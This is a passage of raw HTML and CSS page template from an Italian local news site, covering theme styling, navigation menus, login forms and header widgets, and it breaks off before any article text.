0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}
  </style>
  <style>
  .td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="post-template-default single single-post postid-81476 single-format-standard theme-Newspaper cookies-not-set woocommerce-no-js al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-n"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">22</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          giovedì, 20 Giugno 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 